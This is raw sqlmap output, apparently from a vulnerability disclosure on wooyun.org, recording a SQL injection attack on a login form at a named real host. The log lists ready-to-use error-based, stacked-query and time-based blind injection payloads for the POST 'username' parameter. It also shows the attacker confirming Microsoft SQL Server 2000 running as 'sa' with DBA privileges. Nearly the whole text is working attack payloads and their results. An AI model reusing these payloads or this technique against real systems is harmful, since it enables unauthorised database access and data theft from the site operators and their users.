 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Digest=&urlFrom=&username=admin' AND 7322=CONVERT(INT,(SELECT CHAR(113) CHAR(112) CHAR(
120) CHAR(98) CHAR(113) (SELECT (CASE WHEN (7322=7322) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) C
HAR(107) CHAR(122) CHAR(112) CHAR(113))) AND 'jMlx'='jMlx&password=admin&submit1= %B5%C7 %C2%BC
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Digest=&urlFrom=&username=admin';WAITFOR DELAY '0:0:5'--&password=admin&submit1= %B5%C7
 %C2%BC
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Digest=&urlFrom=&username=admin' WAITFOR DELAY '0:0:5'--&password=admin&submit1= %B5%C7
 %C2%BC
---
[00:27:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[00:27:04] [INFO] fetching current user
[00:27:04] [INFO] retrieved: sa
current user:    'sa'
[00:27:04] [INFO] testing if current user is DBA
current user is DBA:    True
[00:27:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:27:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/oa.ccib.com.cn'
www.wooyun.org
[*] shutting down at 00:27:04